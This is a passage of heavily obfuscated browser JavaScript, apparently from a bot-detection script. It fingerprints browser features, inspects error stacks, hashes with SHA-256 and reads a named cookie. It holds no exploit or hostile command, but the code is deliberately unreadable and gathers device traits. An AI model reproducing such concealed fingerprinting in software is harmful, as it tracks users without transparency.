T5.pop(),ggp=lDp,ggp;}catch(Ffp){T5.splice(UQ(YXp,kG),Infinity,Bjp);if(VS(Uj[Ig()[xf(C7)](zt,gG,SG)][Ig()[xf(cv)](pS,gG,OM)][C3()[Xl(Kb)](dl,Tn,QY,pL,m7,f3)],tIp)){Uj[Ig()[xf(C7)].call(null,zt,Kb,SG)][Ig()[xf(cv)](pS,zS,OM)][C3()[Xl(Kb)](dl,Tn,QY,US,c1(c1([])),c1({}))]=tIp;}var T5p;return T5.pop(),T5p=ZSp,T5p;}}else{var NXp;return T5.pop(),NXp=ZSp,NXp;}T5.pop();}break;case Kh:{T5.push(t9);var zLp=SN()[X2(OD)].apply(null,[OM,L1]);try{var ALp=T5.length;var C5p=c1(Zm);if(Uj[Ig()[xf(C7)].apply(null,[xpp,sz,SG])][Ig()[xf(cv)](g0p,c1(c1(qX)),OM)]&&Uj[Ig()[xf(C7)](xpp,Gl,SG)][Ig()[xf(cv)].apply(null,[g0p,JI,OM])][qX]){var Fgp=L5(Uj[VS(typeof Ig()[xf(YG)],'undefined')?Ig()[xf(C7)].call(null,xpp,wC,SG):Ig()[xf(v5)].call(null,bEp,hM,AC)][Ig()[xf(cv)](g0p,FZ,OM)][gX()[E5(Cl)](t9,App)](Q3[sz]),Uj[Ig()[xf(C7)](xpp,M8,SG)][L5(typeof Ig()[xf(Kb)],mf('',[][[]]))?Ig()[xf(v5)].apply(null,[dcp,rN,KD]):Ig()[xf(cv)].apply(null,[g0p,s2,OM])][qX]);var J1p=Fgp?Ig()[xf(En)](Z1,pL,OL):SN()[X2(KD)](Hb,Xg);var Wfp;return T5.pop(),Wfp=J1p,Wfp;}else{var Pjp;return T5.pop(),Pjp=zLp,Pjp;}}catch(Glp){T5.splice(UQ(ALp,kG),Infinity,t9);var AGp;return T5.pop(),AGp=zLp,AGp;}T5.pop();}break;case Jd:{T5.push(L8);try{var QLp=T5.length;var Iwp=c1(Zm);var qIp=qX;var Jtp=Uj[C3()[Xl(qX)].apply(null,[R3,WBp,Df,RN,CU,SG])][SN()[X2(s8)].call(null,wI,EM)](Uj[Yl()[AD(B2)](GD,IZ,c1([]),Fr)][gX()[E5(qX)](Rg,Tw)],Ov()[Tk(R7)](TW,JM,fg,Tdp));if(Jtp){qIp++;c1(c1(Jtp[SN()[X2(zf)](VX,Ut)]))&&K9(Jtp[SN()[X2(zf)](VX,Ut)][SN()[X2(dr)].apply(null,[nTp,w1])]()[Yl()[AD(VI)](F5,rN,GL,t4)](VS(typeof C3()[Xl(YG)],mf(SN()[X2(dl)].call(null,zn,tV),[][[]]))?C3()[Xl(YG)].apply(null,[zf,l8,Gsp,X7,JM,R7]):C3()[Xl(v5)].apply(null,[dVp,xA,vZ,Gn,cN,U8])),BU(kG))&&qIp++;}var Q5p=qIp[SN()[X2(dr)](nTp,w1)]();var bwp;return T5.pop(),bwp=Q5p,bwp;}catch(rgp){T5.splice(UQ(QLp,kG),Infinity,L8);var xMp;return xMp=VS(typeof SN()[X2(U8)],mf([],[][[]]))?SN()[X2(OD)].call(null,OM,ML):SN()[X2(R3)](FTp,dn),T5.pop(),xMp;}T5.pop();}break;case dd:{T5.push(GC);if(Uj[Ig()[xf(f3)](Bjp,YQ,WU)][f2()[Kt(hM)].call(null,l5,Nk,s2,JI)]){if(Uj[C3()[Xl(qX)](R3,v3,Df,vY,ZS,c1({}))][SN()[X2(s8)](wI,d0p)](Uj[Ig()[xf(f3)](Bjp,Kb,WU)][f2()[Kt(hM)](l5,Nk,cn,Rk)][L5(typeof gX()[E5(RK)],mf([],[][[]]))?gX()[E5(cU)].apply(null,[Gv,kRp]):gX()[E5(qX)].call(null,Vcp,Tw)],gX()[E5(X7)](QP,dl))){var UIp;return UIp=Ig()[xf(En)].apply(null,[jN,c1(c1({})),OL]),T5.pop(),UIp;}var S2p;return S2p=L5(typeof Ig()[xf(App)],mf([],[][[]]))?Ig()[xf(v5)](Kb,dr,BC):Ig()[xf(g9)](wG,ZS,R7),T5.pop(),S2p;}var xGp;return xGp=SN()[X2(OD)].call(null,OM,HY),T5.pop(),xGp;}break;case jp:{var ULp;T5.push(YP);return ULp=c1(Ak(gX()[E5(qX)](bf,Tw),Uj[Ig()[xf(f3)](Rf,s2,WU)][gX()[E5(ZS)](Wn,mN)][Ig()[xf(Cl)](fM,tS,wRp)][FQ()[FW(zf)].apply(null,[cU,J1,xz,m7,JM])])||Ak(VS(typeof gX()[E5(PL)],mf('',[][[]]))?gX()[E5(qX)].call(null,bf,Tw):gX()[E5(cU)](jsp,Yz),Uj[Ig()[xf(f3)].apply(null,[Rf,k5,WU])][gX()[E5(ZS)].apply(null,[Wn,mN])][Ig()[xf(Cl)](fM,tS,wRp)][f2()[Kt(M8)].call(null,B0p,Ft,c1(c1([])),zS)])),T5.pop(),ULp;}break;case Km:{T5.push(gn);try{var HGp=T5.length;var P5p=c1(Zm);var h6p=new (Uj[Ig()[xf(f3)].apply(null,[r7,dl,WU])][gX()[E5(ZS)].apply(null,[Kz,mN])][Ig()[xf(Cl)](Omp,Fg,wRp)][FQ()[FW(zf)](cU,J1,Sw,OD,YG)])();var gtp=new (Uj[Ig()[xf(f3)].apply(null,[r7,DG,WU])][gX()[E5(ZS)](Kz,mN)][Ig()[xf(Cl)].apply(null,[Omp,En,wRp])][f2()[Kt(M8)](B0p,CFp,KW,tv)])();var Stp;return T5.pop(),Stp=c1({}),Stp;}catch(MGp){T5.splice(UQ(HGp,kG),Infinity,gn);var Q2p;return Q2p=L5(MGp[VS(typeof SN()[X2(l5)],mf('',[][[]]))?SN()[X2(f3)].call(null,WU,DW):SN()[X2(R3)](KJ,Sx)][qw()[QN(KD)](cN,Xz,Fg,Fg,JM,ZS)],f2()[Kt(f3)].apply(null,[XM,gv,SX,zS])),T5.pop(),Q2p;}T5.pop();}break;case CE:{T5.push(xL);if(c1(Uj[Ig()[xf(f3)](TG,JI,WU)][SN()[X2(Jpp)].call(null,r9,Dg)])){var PSp=L5(typeof Uj[VS(typeof Ig()[xf(X5)],mf('',[][[]]))?Ig()[xf(f3)].call(null,TG,fg,WU):Ig()[xf(v5)](QY,R7,gqp)][Yl()[AD(UZ)].call(null,IO,rk,Kb,zn)],Yl()[AD(rN)](nD,t4,SX,dU))?Ig()[xf(En)](cS,Tw,OL):Ig()[xf(g9)].apply(null,[vN,M8,R7]);var m2p;return T5.pop(),m2p=PSp,m2p;}var RGp;return RGp=SN()[X2(OD)](OM,Y1),T5.pop(),RGp;}break;case xm:{T5.push(H8);var tfp=Ig()[xf(SX)].apply(null,[QD,XM,Gl]);var HMp=c1(c1(tq));try{var qSp=T5.length;var pDp=c1([]);var h5p=qX;try{var f5p=Uj[Ig()[xf(X7)].call(null,E8,En,AOp)][gX()[E5(qX)](Yn,Tw)][SN()[X2(dr)](nTp,b5)];Uj[C3()[Xl(qX)].apply(null,[R3,Zz,Df,ql,b4,c1(kG)])][Ig()[xf(YM)](SL,c1(kG),fg)](f5p)[SN()[X2(dr)](nTp,b5)]();}catch(V5p){T5.splice(UQ(qSp,kG),Infinity,H8);if(V5p[SN()[X2(Q8)].apply(null,[zS,Hk])]&&L5(typeof V5p[SN()[X2(Q8)](zS,Hk)],gX()[E5(WX)].call(null,EEp,hM))){V5p[VS(typeof SN()[X2(UZ)],mf('',[][[]]))?SN()[X2(Q8)](zS,Hk):SN()[X2(R3)].call(null,Q8,Ypp)][gX()[E5(kI)].call(null,fJ,CD)](f2()[Kt(ql)](rN,TU,SX,pL))[L5(typeof gX()[E5(m5)],mf([],[][[]]))?gX()[E5(cU)].call(null,Ymp,k0p):gX()[E5(Hb)].call(null,vD,Hb)](function(W2p){T5.push(zpp);if(W2p[gX()[E5(ql)](E6,Yt)](SN()[X2(J8)].call(null,OD,pX))){HMp=c1(c1({}));}if(W2p[gX()[E5(ql)](E6,Yt)](SN()[X2(BQ)](B0p,zmp))){h5p++;}T5.pop();});}}tfp=L5(h5p,JM)||HMp?Ig()[xf(En)](xt,R7,OL):SN()[X2(KD)](Hb,bI);}catch(J5p){T5.splice(UQ(qSp,kG),Infinity,H8);tfp=Ig()[xf(Fg)].apply(null,[GM,Hb,Q8]);}var Rtp;return T5.pop(),Rtp=tfp,Rtp;}break;case Vp:{T5.push(Zcp);var IDp=SN()[X2(OD)].apply(null,[OM,ml]);try{var ODp=T5.length;var hSp=c1(c1(tq));IDp=VS(typeof Uj[Ig()[xf(Oz)](gOp,Hb,Tw)],Yl()[AD(rN)](JT,VI,X7,dU))?Ig()[xf(En)](vX,V5,OL):L5(typeof SN()[X2(PL)],mf('',[][[]]))?SN()[X2(R3)](YEp,N8):SN()[X2(KD)](Hb,xt);}catch(dXp){T5.splice(UQ(ODp,kG),Infinity,Zcp);IDp=VS(typeof Ig()[xf(Gn)],'undefined')?Ig()[xf(Fg)](YW,tS,Q8):Ig()[xf(v5)](BFp,Ll,PJ);}var Ehp;return T5.pop(),Ehp=IDp,Ehp;}break;case ME:{T5.push(Fx);var bXp=SN()[X2(OD)](OM,M5);try{var BXp=T5.length;var Lhp=c1(Zm);bXp=Uj[Ig()[xf(OL)](S3,Hb,GBp)][gX()[E5(qX)].apply(null,[VB,Tw])][L5(typeof C3()[Xl(RK)],mf([],[][[]]))?C3()[Xl(v5)](BQ,gFp,kv,sz,Ll,FZ):C3()[Xl(KD)](YM,FVp,wG,US,dr,R7)](Yl()[AD(nTp)](vf,Cl,c1([]),UZ))?Ig()[xf(En)].call(null,nn,kI,OL):SN()[X2(KD)].call(null,Hb,jl);}catch(Jgp){T5.splice(UQ(BXp,kG),Infinity,Fx);bXp=Ig()[xf(Fg)](Q7,l5,Q8);}var MXp;return T5.pop(),MXp=bXp,MXp;}break;case YF:{T5.push(MM);var dNp=SN()[X2(OD)].call(null,OM,jn);try{var kXp=T5.length;var pIp=c1(Zm);dNp=VS(typeof Uj[Yl()[AD(vW)](WHp,c1(kG),GG,Kb)],Yl()[AD(rN)](Sl,vY,c1(c1({})),dU))?L5(typeof Ig()[xf(J8)],mf('',[][[]]))?Ig()[xf(v5)].apply(null,[NZ,jw,GW]):Ig()[xf(En)].apply(null,[BS,c1(c1(qX)),OL]):SN()[X2(KD)].call(null,Hb,bN);}catch(l5p){T5.splice(UQ(kXp,kG),Infinity,MM);dNp=Ig()[xf(Fg)](LFp,R3,Q8);}var x1p;return T5.pop(),x1p=dNp,x1p;}break;case Zm:{T5.push(U5);var CMp=Ak(gX()[E5(gG)].call(null,gw,QHp),Uj[VS(typeof Ig()[xf(J1)],mf([],[][[]]))?Ig()[xf(f3)](GN,ql,WU):Ig()[xf(v5)](dx,c1([]),vdp)])||K9(Uj[VS(typeof Ig()[xf(GG)],mf([],[][[]]))?Ig()[xf(C7)].call(null,XI,c1(qX),SG):Ig()[xf(v5)].call(null,IFp,tS,vEp)][f2()[Kt(X5)].call(null,BW,hX,c1(c1(qX)),mN)],Q3[zf])||K9(Uj[Ig()[xf(C7)].apply(null,[XI,hM,SG])][Yl()[AD(s8)].apply(null,[GV,Tw,GG,DG])],Q3[zf]);var jXp=Uj[VS(typeof Ig()[xf(zf)],'undefined')?Ig()[xf(f3)](GN,c1(c1({})),WU):Ig()[xf(v5)](dEp,pC,Bz)][gX()[E5(Oz)](n2,Lf)](f2()[Kt(m7)].call(null,TQ,RL,XM,PL))[Yl()[AD(GBp)](LN,CD,GG,jU)];var OGp=Uj[Ig()[xf(f3)](GN,RK,WU)][gX()[E5(Oz)].apply(null,[n2,Lf])](Ig()[xf(V5)].call(null,zD,dr,Dx))[Yl()[AD(GBp)].call(null,LN,J1,R3,jU)];var F1p=Uj[Ig()[xf(f3)](GN,cW,WU)][gX()[E5(Oz)](n2,Lf)](f2()[Kt(Gl)].call(null,kG,AM,hM,k9))[Yl()[AD(GBp)](LN,c1({}),l5,jU)];var BLp;return BLp=SN()[X2(dl)](zn,sG)[Ov()[Tk(R3)](cW,R3,dr,r1)](CMp?Ig()[xf(En)].apply(null,[zN,GL,OL]):SN()[X2(KD)].apply(null,[Hb,st]),Yl()[AD(fg)].call(null,Pf,KW,YQ,zS))[Ov()[Tk(R3)](cW,R3,OM,r1)](jXp?Ig()[xf(En)].apply(null,[zN,c1({}),OL]):SN()[X2(KD)].apply(null,[Hb,st]),Yl()[AD(fg)](Pf,m5,jw,zS))[Ov()[Tk(R3)].call(null,cW,R3,YQ,r1)](OGp?Ig()[xf(En)].call(null,zN,rk,OL):SN()[X2(KD)](Hb,st),Yl()[AD(fg)](Pf,v5,B2,zS))[Ov()[Tk(R3)](cW,R3,J1,r1)](F1p?Ig()[xf(En)](zN,k9,OL):SN()[X2(KD)](Hb,st)),T5.pop(),BLp;}break;case jF:{T5.push(Pn);try{var C6p=T5.length;var p6p=c1(Zm);var Dtp=qX;var Nhp=Uj[C3()[Xl(qX)](R3,vS,Df,OM,VI,cN)][L5(typeof SN()[X2(z8)],mf([],[][[]]))?SN()[X2(R3)](Ecp,nK):SN()[X2(s8)](wI,Xpp)](Uj[SN()[X2(YM)](mN,Oqp)],f2()[Kt(mN)].call(null,M8,EV,Ll,k5));if(Nhp){Dtp++;if(Nhp[L5(typeof Ig()[xf(JM)],'undefined')?Ig()[xf(v5)].call(null,xqp,pC,ccp):Ig()[xf(XM)].apply(null,[Zcp,c1(kG),Gn])]){Nhp=Nhp[Ig()[xf(XM)](Zcp,c1(c1({})),Gn)];Dtp+=mf(bv(Nhp[SN()[X2(qX)](Pn,jjp)]&&L5(Nhp[SN()[X2(qX)](Pn,jjp)],kG),xF[Yl()[AD(dr)].apply(null,[WHp,rk,gG,dr])]()),bv(Nhp[qw()[QN(KD)](t4,s7,Oz,Fg,JM,kI)]&&L5(Nhp[qw()[QN(KD)](OM,s7,Gl,Fg,JM,gn)],f2()[Kt(mN)].apply(null,[M8,EV,hM,pC])),Q3[CD]));}}var swp;return swp=Dtp[VS(typeof SN()[X2(ql)],mf([],[][[]]))?SN()[X2(dr)](nTp,xQ):SN()[X2(R3)](Gt,C9)](),T5.pop(),swp;}catch(vgp){T5.splice(UQ(C6p,kG),Infinity,Pn);var lLp;return lLp=SN()[X2(OD)](OM,jmp),T5.pop(),lLp;}T5.pop();}break;case KB:{var Btp=g5p[tq];T5.push(bz);var VLp;return VLp=Uj[C3()[Xl(qX)](R3,gb,Df,SG,k9,rf)][SN()[X2(s8)].apply(null,[wI,BTp])](Uj[Ig()[xf(C7)].call(null,Bz,Cl,SG)][Ig()[xf(JC)].apply(null,[xW,zS,cn])],Btp),T5.pop(),VLp;}break;case N:{T5.push(vW);var Bfp=function(Btp){return KMp.apply(this,[KB,arguments]);};var MIp=[Ig()[xf(cv)](qY,R3,OM),Yl()[AD(App)].call(null,cA,c1(c1([])),GL,ql)];var rSp=MIp[Ov()[Tk(J1)](RK,v5,vY,Oqp)](function(sNp){var T2p=Bfp(sNp);T5.push(Ypp);if(c1(c1(T2p))&&c1(c1(T2p[SN()[X2(zf)].apply(null,[VX,jl])]))&&c1(c1(T2p[SN()[X2(zf)](VX,jl)][SN()[X2(dr)].apply(null,[nTp,IG])]))){T2p=T2p[L5(typeof SN()[X2(zS)],mf([],[][[]]))?SN()[X2(R3)].call(null,rf,V0p):SN()[X2(zf)].apply(null,[VX,jl])][VS(typeof SN()[X2(X5)],mf('',[][[]]))?SN()[X2(dr)](nTp,IG):SN()[X2(R3)](PBp,Wpp)]();var bIp=mf(L5(T2p[Yl()[AD(VI)](AL,VI,JI,t4)](Ov()[Tk(XZ)].call(null,C7,Fg,OL,EV)),BU(kG)),bv(Uj[Yl()[AD(Ll)](W6,IZ,Fg,MC)](K9(T2p[Yl()[AD(VI)](AL,c1(c1({})),Kb,t4)](SN()[X2(tv)].call(null,Yt,ml)),BU(kG))),kG));var dSp;return T5.pop(),dSp=bIp,dSp;}else{var Dhp;return Dhp=SN()[X2(OD)](OM,tM),T5.pop(),Dhp;}T5.pop();});var x6p;return x6p=rSp[L5(typeof gX()[E5(cn)],mf('',[][[]]))?gX()[E5(cU)](zP,nsp):gX()[E5(Fg)](gqp,J8)](L5(typeof SN()[X2(RK)],mf('',[][[]]))?SN()[X2(R3)](E4,IW):SN()[X2(dl)](zn,Gqp)),T5.pop(),x6p;}break;case JV:{T5.push(Fpp);throw new (Uj[f2()[Kt(f3)](XM,pK,c1(kG),c1(c1(qX)))])(f2()[Kt(OL)].apply(null,[pP,EK,zS,jU]));}break;case YV:{var Elp=g5p[tq];var Gwp=g5p[Zm];T5.push(fmp);if(O4(Gwp,null)||K9(Gwp,Elp[L5(typeof SN()[X2(fg)],'undefined')?SN()[X2(R3)](qcp,R8):SN()[X2(qX)](Pn,MX)]))Gwp=Elp[SN()[X2(qX)](Pn,MX)];for(var Yhp=qX,t1p=new (Uj[SN()[X2(Fg)].apply(null,[ED,Rl])])(Gwp);gf(Yhp,Gwp);Yhp++)t1p[Yhp]=Elp[Yhp];var zhp;return T5.pop(),zhp=t1p,zhp;}break;case Rq:{var z6p=g5p[tq];var Itp=g5p[Zm];T5.push(qG);var sGp=O4(null,z6p)?null:Bf(Yl()[AD(rN)](UI,kG,Rk,dU),typeof Uj[gX()[E5(dl)](mC,MC)])&&z6p[Uj[gX()[E5(dl)].call(null,mC,MC)][gX()[E5(YQ)](FTp,PL)]]||z6p[Ig()[xf(GG)].apply(null,[E4,c1([]),TQ])];if(Bf(null,sGp)){var Vwp,cXp,RSp,flp,l1p=[],TDp=c1(qX),btp=c1(kG);try{var Rlp=T5.length;var Ywp=c1([]);if(RSp=(sGp=sGp.call(z6p))[L5(typeof qw()[QN(YG)],mf(SN()[X2(dl)].apply(null,[zn,kHp]),[][[]]))?qw()[QN(JM)].apply(null,[QM,nqp,OL,rz,zQ,c1({})]):qw()[QN(XM)](OL,lHp,X7,tx,JM,RN)],L5(qX,Itp)){if(VS(Uj[C3()[Xl(qX)](R3,R8,Df,GL,tv,k5)](sGp),sGp)){Ywp=c1(tq);return;}TDp=c1(kG);}else for(;c1(TDp=(Vwp=RSp.call(sGp))[Ig()[xf(RK)].apply(null,[qI,dr,Kr])])&&(l1p[Ig()[xf(KD)](Kf,PL,hM)](Vwp[Ig()[xf(XM)](R9,vY,Gn)]),VS(l1p[SN()[X2(qX)].apply(null,[Pn,WS])],Itp));TDp=c1(qX));}catch(lIp){btp=c1(qX),cXp=lIp;}finally{T5.splice(UQ(Rlp,kG),Infinity,qG);try{var HNp=T5.length;var SDp=c1({});if(c1(TDp)&&Bf(null,sGp[L5(typeof SN()[X2(YG)],mf('',[][[]]))?SN()[X2(R3)](fg,RS):SN()[X2(tv)].apply(null,[Yt,bHp])])&&(flp=sGp[SN()[X2(tv)].call(null,Yt,bHp)](),VS(Uj[C3()[Xl(qX)].call(null,R3,R8,Df,v5,c1(c1([])),B2)](flp),flp))){SDp=c1(c1(Zm));return;}}finally{T5.splice(UQ(HNp,kG),Infinity,qG);if(SDp){T5.pop();}if(btp)throw cXp;}if(Ywp){T5.pop();}}var TIp;return T5.pop(),TIp=l1p,TIp;}T5.pop();}break;case S:{var Afp=g5p[tq];T5.push(cTp);if(Uj[VS(typeof SN()[X2(QM)],mf([],[][[]]))?SN()[X2(Fg)](ED,n3):SN()[X2(R3)](f9,WVp)][FQ()[FW(SG)](dl,Cl,OW,rf,OD)](Afp)){var Htp;return T5.pop(),Htp=Afp,Htp;}T5.pop();}break;case xs:{var xjp=g5p[tq];return xjp;}break;case Cp:{T5.push(UZ);if(c1(Ak(gX()[E5(Gl)].call(null,qJ,hP),Uj[Ig()[xf(C7)](ITp,tS,SG)]))){var L2p;return T5.pop(),L2p=null,L2p;}var L1p=Uj[L5(typeof Ig()[xf(l5)],'undefined')?Ig()[xf(v5)].apply(null,[IZ,SG,lY]):Ig()[xf(C7)].apply(null,[ITp,XZ,SG])][gX()[E5(Gl)](qJ,hP)];var WGp=L1p[f2()[Kt(vW)](Kr,hW,cW,pC)];var L6p=L1p[L5(typeof SN()[X2(R7)],mf([],[][[]]))?SN()[X2(R3)](ddp,fmp):SN()[X2(App)](qk,fcp)];var IXp=L1p[L5(typeof SN()[X2(jw)],mf([],[][[]]))?SN()[X2(R3)].apply(null,[FVp,KFp]):SN()[X2(sz)].call(null,gG,rw)];var slp;return slp=[WGp,L5(L6p,Q3[zf])?qX:K9(L6p,qX)?BU(kG):BU(En),IXp||Yl()[AD(AOp)].call(null,rEp,Fg,Fg,fQ)],T5.pop(),slp;}break;}};var SMp=function(gfp){return +gfp;};var cwp=function(lGp,Rfp){return lGp>>>Rfp|lGp<<32-Rfp;};var mf=function(FMp,DGp){return FMp+DGp;};var BU=function(IIp){return -IIp;};var RW=function(Wtp,dGp){return Wtp*dGp;};var jK=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var JIp=function(){return zI.apply(this,[Fs,arguments]);};var S5p=function(f6p){if(Uj["document"]["cookie"]){try{var LSp=Uj["document"]["cookie"]["split"]('; ');var QIp=null;var Tgp=null;for(var vGp=0;vGp<LSp["length"];vGp++){var BNp=LSp[vGp];if(BNp["indexOf"](""["concat"](f6p,"="))===0){var Ihp=BNp["substring"](""["concat"](f6p,"=")["length"]);if(Ihp["indexOf"]('~')!==-1||Uj["decodeURIComponent"](Ihp)["indexOf"]('~')!==-1){QIp=Ihp;}}else if(BNp["startsWith"](""["concat"](f6p,"_"))){var Zfp=BNp["indexOf"]('=');if(Zfp!==-1){var Ufp=BNp["substring"](Zfp+1);if(Ufp["indexOf"]('~')!==-1||Uj["decodeURIComponent"](Ufp)["indexOf"]('~')!==-1){Tgp=Ufp;}}}}if(Tgp!==null){return Tgp;}if(QIp!==null){return QIp;}}catch(Agp){return false;}}return false;};var LW=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var cMp=function(Xwp){var cIp=1;var A1p=[];var ZGp=Uj["Math"]["sqrt"](Xwp);while(cIp<=ZGp&&A1p["length"]<6){if(Xwp%cIp===0){if(Xwp/cIp===cIp){A1p["push"](cIp);}else{A1p["push"](cIp,Xwp/cIp);}}cIp=cIp+1;}return A1p;};var K9=function(kwp,w6p){return kwp>w6p;};function XFB(){Md=! +[]+! +[],tq=+[],Zm=+ ! +[],YF=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Tj=+ ! +[]+! +[]+! +[],CR=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],gc=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],KO=[+ ! +[]]+[+[]]-[],R0=! +[]+! +[]+! +[]+! +[],Oq=[+ ! +[]]+[+[]]-+ ! +[],WT=+ ! +[]+! +[]+! +[]+! +[]+! +[];}var l9=function QMp(sgp,b2p){'use strict';var KDp=QMp;switch(sgp){case Xs:{var MSp=function(zIp,ktp){T5.push(hW);if(c1(I6p)){for(var H2p=qX;gf(H2p,dU);++H2p){if(gf(H2p,sz)||L5(H2p,JC)||L5(H2p,RK)||L5(H2p,gG)){Vlp[H2p]=BU(kG);}else{Vlp[H2p]=I6p[SN()[X2(qX)].call(null,Pn,f4)];I6p+=Uj[L5(typeof SN()[X2(f3)],mf([],[][[]]))?SN()[X2(R3)](Imp,QW):SN()[X2(rN)](X7,c7)][C3()[Xl(dl)].call(null,rN,lTp,t4,sz,DG,c1(c1(kG)))](H2p);}}}var pgp=SN()[X2(dl)](zn,K4);for(var I1p=qX;gf(I1p,zIp[SN()[X2(qX)](Pn,f4)]);I1p++){var Xlp=zIp[SN()[X2(WX)](DG,OEp)](I1p);var qwp=J2(EQ(ktp,WX),Q3[kG]);ktp*=Q3[En];ktp&=Q3[v5];ktp+=Q3[JM];ktp&=Q3[KD];var Hlp=Vlp[zIp[f2()[Kt(XM)](pL,p5,rk,gn)](I1p)];if(L5(typeof Xlp[Yl()[AD(SG)](z2,qX,ql,Kr)],Yl()[AD(SX)](vZ,wC,k9,Z8))){var OIp=Xlp[Yl()[AD(SG)](z2,c1(c1(kG)),KW,Kr)](qX);if(EY(OIp,sz)&&gf(OIp,dU)){Hlp=Vlp[OIp];}}if(EY(Hlp,qX)){var dIp=C4(qwp,I6p[SN()[X2(qX)](Pn,f4)]);Hlp+=dIp;Hlp%=I6p[L5(typeof SN()[X2(zf)],mf([],[][[]]))?SN()[X2(R3)](qOp,rJ):SN()[X2(qX)](Pn,f4)];Xlp=I6p[Hlp];}pgp+=Xlp;}var WXp;return T5.pop(),WXp=pgp,WXp;};var Ugp=function(mtp){var jMp=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var wgp=0x6a09e667;var wIp=0xbb67ae85;var zjp=0x3c6ef372;var ghp=0xa54ff53a;var rwp=0x510e527f;var O2p=0x9b05688c;var Ujp=0x1f83d9ab;var vIp=0x5be0cd19;var DXp=zr(mtp);var hIp=DXp["length"]*8;DXp+=Uj["String"]["fromCharCode"](0x80);var wLp=DXp["length"]/4+2;var jSp=Uj["Math"]["ceil"](wLp/16);var M6p=new (Uj["Array"])(jSp);for(var RIp=0;RIp<jSp;RIp++){M6p[RIp]=new (Uj["Array"])(16);for(var KSp=0;KSp<16;KSp++){M6p[RIp][KSp]=DXp["charCodeAt"](RIp*64+KSp*4)<<24|DXp["charCodeAt"](RIp*64+KSp*4+1)<<16|DXp["charCodeAt"](RIp*64+KSp*4+2)<<8|DXp["charCodeAt"](RIp*64+KSp*4+3)<<0;}}var bfp=hIp/Uj["Math"]["pow"](2,32);M6p[jSp-1][14]=Uj["Math"]["floor"](bfp);M6p[jSp-1][15]=hIp;for(var Njp=0;Njp<jSp;Njp++){var X6p=new (Uj["Array"])(64);var GIp=wgp;var mfp=wIp;var tgp=zjp;var Qlp=ghp;var Pfp=rwp;var mLp=O2p;var fwp=Ujp;var Zjp=vIp;for(var nSp=0;nSp<64;nSp++){var NMp=void 0,Fhp=void 0,F6p=void 0,VDp=void 0,T1p=void 0,Kfp=void 0;if(nSp<16)X6p[nSp]=M6p[Njp][nSp];else{NMp=cwp(X6p[nSp-15],7)^cwp(X6p[nSp-15],18)^X6p[nSp-15]>>>3;Fhp=cwp(X6p[nSp-2],17)^cwp(X6p[nSp-2],19)^X6p[nSp-2]>>>10;X6p[nSp]=X6p[nSp-16]+NMp+X6p[nSp-7]+Fhp;}Fhp=cwp(Pfp,6)^cwp(Pfp,11)^cwp(Pfp,25);F6p=Pfp&mLp^~Pfp&fwp;VDp=Zjp+Fhp+F6p+jMp[nSp]+X6p[nSp];NMp=cwp(GIp,2)^cwp(GIp,13)^cwp(GIp,22);T1p=GIp&mfp^GIp&tgp^mfp&tgp;Kfp=NMp+T1p;Zjp=fwp;fwp=mLp;mLp=Pfp;Pfp=Qlp+VDp>>>0;Qlp=tgp;tgp=mfp;mfp=GIp;GIp=VDp+Kfp>>>0;}wgp=wgp+GIp;wIp=wIp+mfp;zjp=zjp+tgp;ghp=ghp+Qlp;rwp=rwp+Pfp;O2p=O2p+mLp;Ujp=Ujp+fwp;vIp=vIp+Zjp;}return [wgp>>24&0xff,wgp>>16&0xff,wgp>>8&0xff,wgp&0xff,wIp>>24&0xff,wIp>>16&0xff,wIp>>8&0xff,wIp&0xff,zjp>>24&0xff,zjp>>16&0xff,zjp>>8&0xff,zjp&0xff,ghp>>24&0xff,ghp>>16&0xff,ghp>>8&0xff,ghp&0xff,rwp>>24&0xff,rwp>>16&0xff,rwp>>8&0xff,rwp&0xff,O2p>>24&0xff,O2p>>16&0xff,O2p>>8&0xff,O2p&0xff,Ujp>>24&0xff,Ujp>>16&0xff,Ujp>>8&0xff,Ujp&0xff,vIp>>24&0xff,vIp>>16&0xff,vIp>>8&0xff,vIp&0xff];};var shp=function(){var mXp=cBp();var Wgp=-1;if(mXp["indexOf"]('Trident/7.0')>-1)Wgp=11;else if(mXp["indexOf"]('Trident/6.0')>-1)Wgp=10;else if(mXp["indexOf"]('Trident/5.0')>-1)Wgp=9;else Wgp=0;return Wgp>=9;};var HXp=function(){var G5p=ntp();var Klp=Uj["Object"]["prototype"]["hasOwnProperty"].call(Uj["Navigator"]["prototype"],'mediaDevices');var wGp=Uj["Object"]["prototype"]["hasOwnProperty"].call(Uj["Navigator"]["prototype"],'serviceWorker');var Ohp=! !Uj["window"]["browser"];var ASp=typeof Uj["ServiceWorker"]==='function';var Swp=typeof Uj["ServiceWorkerContainer"]==='function';var zwp=typeof Uj["frames"]["ServiceWorkerRegistration"]==='function';var Hfp=Uj["window"]["location"]&&Uj["window"]["location"]["protocol"]==='http:';var 